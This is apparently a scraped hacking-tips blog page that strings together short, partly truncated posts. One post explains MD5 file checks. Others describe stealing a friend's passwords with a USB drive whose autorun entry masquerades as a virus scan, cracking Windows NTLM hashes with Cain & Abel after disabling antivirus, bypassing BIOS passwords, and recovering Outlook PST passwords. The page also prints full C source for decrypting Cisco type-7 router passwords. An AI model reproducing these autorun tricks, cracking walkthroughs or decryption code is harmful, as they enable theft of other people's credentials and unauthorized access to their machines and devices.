

How To hack Linux GRUB Pasword
9:58 PM 0
What Is MD5 Hash And How To Use MD5 Hash
 In this post I will explain you about one of my favorite and interesting cryptographic algorithm called MD5 (Message-Digest algorithm 5). This algorithm is mainly used to perform file integrity checks under most circumstances. Here I will not jump into the technical aspects of this algorithm, rather will tell you about how to make use of this algorithm in your daily life. Before I tell you about how to use MD5, I would like to share one of my recent experience which made me start using MD5 algorithm.
Recently I made some significant changes and updates to my website and as obvious I generated a complete backup of the site on my server. I downloaded this backup onto my PC and deleted the original one on the server. But after a few days something went wrong and I wanted to restore the backup that I downloaded. When I tried to restore the backup I was shocked! The backup file that I used to restore was corrupted. That means, the backup file that I downloaded onto my PC wasn’t exactly the one that was on my server. The reason is that there occured some data loss during the download process. Yes, this data loss can happen often when a file is downloaded from the Internet. The file can be corrupted due to any of the following reasons.
- Data loss during the download process, due to instability in the Internet connection/server
- The file can be tampered due to virus infections or
- Due to Hacker attacks
A MD5 hash is nothing but a 32 digit hexadicimal number which can be something as follows
e4d909c290d0fb1ca068ffaddf22cbd0
This hash is unique for every file irrespective of it’s size and type. That means two .exe files with the same size will not have the same MD5 hash even though they are of same type and size. So MD5 hash can be used to uniquely identify a file.
How to use MD5 Hash to check the Integrity of Files?
Suppose you have a file called backup.tar on your server. Before you download, you need to generate MD5 hash for this file on your server. To do so use the following command.For UNIX:
md5sum backup.tar
When you hit ENTER you’ll see something as follows
e4d909c290d0fb1ca068ffaddf22cbd0
This is the MD5 hash for the file backup.tar. After you download this file onto your PC, you can cross check it’s integrity by again re-generating MD5 hash for the downloaded file. If both the hash matches then it means that the file is perfect. Otherwise it means that the file is corrupt. To generate the MD5 hash for the downloaded file on your Windows PC use the following freeware tool
MD5 Summer (Click on the link to download)
I hope you like this post. For further doubts and clarifications please pass your comments. Cheers!
10:05 AM 0
Steal Your Friend's Password With USB Drive

Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
open=launch.bat
ACTION= Perform a Virus Scan
9:57 AM 7
Hardcore Windows Xp Hacking Technique Revealed By Cain & Abel - Latest Hacking Tricks
Here we use the tool "Cain and Abel" for cracking passwords of any local user/administrator.
First download cain and abel from "http://www.oxid.it/cain.html" and install it on your system.
Make sure that you have disabled the antivirus/firewall running on your system before installing and throughout this process.
Two most effective techniques used here are "Brute-Force" and "Cryptanalysis".
Brute-Force:- As this techniques takes more time to complete, the attacker prefer this technique only when there is a hope that the password contain same type of characters or may be two. i.e only loweralpha, only alpha, only numeric or may be loweralpha-numeric, also it should contain less than 7 characters. Otherwise it takes more time to crack password, which may be the mixture of all types of characters along with special symbols.
The step-by-step explaination for this technique is given below-
1) Open the tool "Cain and Abel"


2) Go into the category "Cracker"
 it displays all sub-categories under "Cracker" in left panel.
3) Select "LM & NTLM Hashes" from left panel and then click on
 symbol, you will be greeted by a window as shown.
4) Check "import hashes from local system" and then click "Next". This shows all the active accounts on local system like administrator, guest, etc. along with LM and NT hashed values of their respective passwords, as shown below.

5) Right clicking on any username shows all available options using which we can crack it's password.

6) Here we select "Brute-Force Attack" and then "NTLM Hashes", since windows uses NTLM hashes to store local users' passwords.
7) You will be greeted by a window where you can modify properties for brute-force attack such as password length, character set, etc.

8) Click on "Start" button.
9) On completion it will reveal the exact password.

Thats it.having any query, mail us at upgoingstar@yahoo.co.in
9:47 AM 2
How To Byepass BIOS Password : Hacking Tricks
Recover from a CMOS memory-affecting virus or work around a boot-time password by making BIOS forget all it once knew.
A PC goes through a process when it is first turned on: the Power-On Self-Test, or P.O.S.T. Some system boards provide security measures [Hack#1] that demand a password before beginning the P.O.S.T. process or allowing you into the BIOS setup program.
The original IBM-PC (1981) did not provide any security measures or a BIOS setup program; all it had was a P.O.S.T. If you needed to configure a PC, you did it with switches and jumpers. A program to set up the system BIOS and configuration did not come along until the IBM-PC/AT (1984), and it had to be run from a special boot-up diskette. The idea of providing a user interface and access to the system configuration settings within the BIOS did not come along until about 1986. Today no PC system is made without this valuable built-in setup feature. Eventually, the security feature of password-protecting access to the system came along.
If, after turning on your PC, you are prompted for a password instead of greeted with a fancy logo screen or the technical gibberish that suggests the system is getting ready to let you use it, then a security feature has been turned on that we call a " pre-boot password." Without the right password to get past this point, the system is basically dead in the water—game over, do not pass go and collect $200—unless or until you reset the BIOS setting. But how do you do that without getting past the password to the setup program?
|
The goal is to get the system to forget that it needs a password and forget what the password was. The password data is stored with the rest of the system configuration data in a small amount of memory that is kept alive using a small battery or internal power cell. To clear out the data, you need to remove the power from this memory element. This means the system will also lose any system configuration that was saved. You'll need to later reconfigure the system parameters so you can boot your operating system.
To perform this hack you will need:
-
A #1 or #2 Phillips-head screwdriver, or (less likely) a T-15 TORX driver or a 1/4" hex nutdriver, to open the case
-
Needle-nosed pliers if you are working with jumpers
-
A small flashlight or headlamp
With tools at hand, perform the following steps:
-
Turn the PC off (this means a total shutdown, not merely standby or hibernate mode) and disconnect the AC power cord.
-
Remove the cover from your system (this step may require tools, undoing a thumbscrew, or flipping a latch or two).
-
Change the switch setting or jumper position to a specific position or remove the jumper entirely as prescribed in the manual to clear or reset the CMOS memory.
-
Wait 20-30 seconds for the memory to clear out from lack of power.
-
After 20-30 seconds put the switch or jumper the way it was before for normal use.
-
Reconnect the power cord and start up the system to see if the settings have changed to defaults.
-
Shut the PC down, disconnect the power cord, replace the cover, reconnect the power, and power up the PC.
If your system does not have a "reset CMOS" jumper or switch , the only option is to locate and remove the coin-style battery cell (or on some very old PCs, the battery pack), as shown in Figure 1-2, that provides the power to the CMOS memory.
Figure 1-2. System board with coin-style battery used to retain CMOS memory


Follow Steps 1 and 2 above, locate the battery, and remove it. Leave the battery out of the system for 20-30 seconds, replace it, and start up the system. The CMOS memory in some systems may retain settings longer than others. If the CMOS memory does not clear and you're still stuck, you may need to leave the battery out for several hours before reinstalling it.Once the system is able to perform P.O.S.T. and to start booting up the system, you will need to get into the Setup program for the BIOS and make a few basic adjustments, such as:
-
Selecting auto-detect or manually setting specific parameters for IDE hard drives
-
Setting the boot-device order—diskette drive, hard drive, CD-ROM, etc.
If you expect to perform more hacks with jumpers, switches, cables, chips, or disk drives, you'll probably find it convenient to leave the cover off your PC, but beware: we do not want to cause more trouble than we're trying to solve. You could be exposing yourself to dangerous voltages (inside the power supply) or exposing the internal wires and connections to disk drives and plug-in cards to your tools, screws, and other wires that could come in contact with them. At this stage, spilling your favorite beverage or dropping your tools anywhere inside the PC chassis is not advised.
|

8:33 PM 0
Virus Code For Cracking Cisco Router Passwords --- (Original Author Ankit Fadia)
, especially if the target system has Kerberos, a Firewall and some other Network Security software installed.
Anyway, almost always the main motive behind getting root on a system is to get the password file. Once you get the
Router password file, then you need to be able to decrypt the encrypted passwords stored by it. Well, in this section,
we will learn just that.
The following is a C program which demonstrates how to decrypt a CISCO password.
----------------------------------------------------------------------
#include
#include
char xlat[] = {
0x64, 0x73, 0x66, 0x64, 0x3b, 0x6b, 0x66, 0x6f,
0x41, 0x2c, 0x2e, 0x69, 0x79, 0x65, 0x77, 0x72,
0x6b, 0x6c, 0x64, 0x4a, 0x4b, 0x44
};
char pw_str1[] = "password 7 ";
char pw_str2[] = "enable-password 7 ";
char *pname;
cdecrypt(enc_pw, dec_pw)
char *enc_pw;
char *dec_pw;
{
unsigned int seed, i, val = 0;
if(strlen(enc_pw) & 1)
return(-1);
seed = (enc_pw[0] - '0') * 10 + enc_pw[1] - '0';
if (seed > 15 || !isdigit(enc_pw[0]) || !isdigit(enc_pw[1]))
return(-1);
for (i = 2 ; i <= strlen(enc_pw); i++) {
if(i !=2 && !(i & 1)) {
dec_pw[i / 2 - 2] = val ^ xlat[seed++];
val = 0;
}
val *= 16;
if(isdigit(enc_pw[i] = toupper(enc_pw[i]))) {
val += enc_pw[i] - '0';
continue;
}
if(enc_pw[i] >= 'A' && enc_pw[i] <= 'F') {
Hacking Truths!!!--What they Don't teach in Manuals!!! By Ankit Fadia
val += enc_pw[i] - 'A' + 10;
continue;
}
if(strlen(enc_pw) != i)
return(-1);
}
dec_pw[++i / 2] = 0;
return(0);
}
usage()
{
fprintf(stdout, "Usage: %s -p \n", pname);
fprintf(stdout, " %s \n", pname);
return(0);
}
main(argc,argv)
int argc;
char **argv;
{
FILE *in = stdin, *out = stdout;
char line[257];
char passwd[65];
unsigned int i, pw_pos;
pname = argv[0];
if(argc > 1)
{
if(argc > 3) {
usage();
exit(1);
}
if(argv[1][0] == '-')
{
switch(argv[1][1]) {
case 'h':
usage();
break;
case 'p':
Hacking Truths!!!--What they Don't teach in Manuals!!! By Ankit Fadia
if(cdecrypt(argv[2], passwd)) {
fprintf(stderr, "Error.\n");
exit(1);
}
fprintf(stdout, "password: %s\n", passwd);
break;
default:
fprintf(stderr, "%s: unknow option.", pname);
}
return(0);
}
if((in = fopen(argv[1], "rt")) == NULL)
exit(1);
if(argc > 2)
if((out = fopen(argv[2], "wt")) == NULL)
exit(1);
}
while(1) {
for(i = 0; i < 256; i++) {
if((line[i] = fgetc(in)) == EOF) {
if(i)
break;
fclose(in);
fclose(out);
return(0);
}
if(line[i] == '\r')
i--;
if(line[i] == '\n')
break;
}
pw_pos = 0;
line[i] = 0;
if(!strncmp(line, pw_str1, strlen(pw_str1)))
pw_pos = strlen(pw_str1);
if(!strncmp(line, pw_str2, strlen(pw_str2)))
pw_pos = strlen(pw_str2);
if(!pw_pos) {
fprintf(stdout, "%s\n", line);
continue;
}
if(cdecrypt(&line[pw_pos], passwd)) {
fprintf(stderr, "Error.\n");
exit(1);
}
else {
if(pw_pos == strlen(pw_str1))
fprintf(out, "%s", pw_str1);
else
fprintf(out, "%s", pw_str2);
fprintf(out, "%s\n", passwd);
}
}
}
---------------------------------------------------------------------------------
11:45 PM 0
Implement Best Password policy For Windows Authentication
Some users use extremely short passwords, which can easily be brute forced. So in order to set the minimum number
of characters or the minimum length of the password, simply follow the following registry trick-:
1. Launch the Windows Registry Editor i.e. c:\windows\regedit.exe
2. Scroll down to the following registry key:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Network
3. Click on Edit > New DWORD Value.
4. Name this new DWORD value as MinPwdLen and in the data field, enter the minimum number of characters
the password has to be of. One thing to note here is that this value is in Hexadecimal.
5. Now, Press F5 and your system just became a tiny bit securer but certainly not unhackable.
11:29 PM 0
How To Hack and access Outlook .pst files without password
This utility can recover the PST passwords of Outlook 97, Outlook 2000, Outlook XP, Outlook 2003, and Outlook 2007. You don’t have to install MS-Outlook in order to use this utility. You only need the original PST file that you locked with a password.

PstPassword doesn’t require any installation process or additional dll files. In order to start using it, just run the executable file, PstPassword.exe
After you run PstPassword, the main window displays the list of all PST files of the current logged on user (Under Documents and Settings\User Name\Local Settings\Application Data\Microsoft\Outlook). For each password-protected PST file, PstPassword provide 3 alternative passwords that will open the PST file. If the PST is not protected by a password, the 3 password columns remain empty, and the CRC value column is 0×00000000.
Download It Here
9:17 PM 1

 Posts
Posts

